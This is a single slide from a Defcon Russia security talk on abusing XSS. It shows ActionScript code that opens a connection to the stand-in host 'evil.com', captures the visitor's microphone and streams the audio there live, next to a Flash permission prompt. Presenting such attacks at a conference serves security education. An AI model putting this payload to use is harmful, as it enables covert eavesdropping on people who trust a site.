 DCG 7812

FUN#2. А как вы готовите XSS?

http://www.kirupa.com/developer/actionscript/microphone.htm
private function init():void
{
nc=new NetConnection ;
nc.connect (‘//evil.com’,"anchor");
mic=Microphone.getMicrophone();
mic.rate=11;
nc.addEventListener (NetStatusEvent.NET_STATUS,checkConnect);
}

private function checkConnect (e:NetStatusEvent)
{
good=e.info.code == "NetConnection.Connect.Success";
if (good)
{
this.attachAudio (mic);
this.publish (stream,"live");
}
}

Параметры Adobe Flash Player

Доступ к камере и микрофону

www.kirupa.com запрашивает доступ к вашим камере и микрофону. Если нажать "Разрешить", то вас могут записывать.

Разрешить

Запретить

Defcon Russia (DCG #7812)

7